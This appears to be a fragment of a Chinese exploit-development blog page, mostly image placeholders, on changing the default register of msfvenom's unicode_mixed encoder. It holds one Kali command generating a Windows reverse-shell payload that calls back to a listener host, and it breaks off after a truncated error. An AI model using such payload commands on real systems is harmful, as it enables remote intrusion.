



































修改msfvenom unicode编码器的默认寄存器

x86/unicode_mixed编码默认使用ECX寄存器生成payload,因此执行到payload时,ECX需要指向payload



┌──(kali㉿kali)-[~]

└─$ msfvenom -p windows/shell_reverse_tcp LHOST192.168.15.129 LPORT443 -f python -v payload -e x86/unicode_mixed

[-] No…





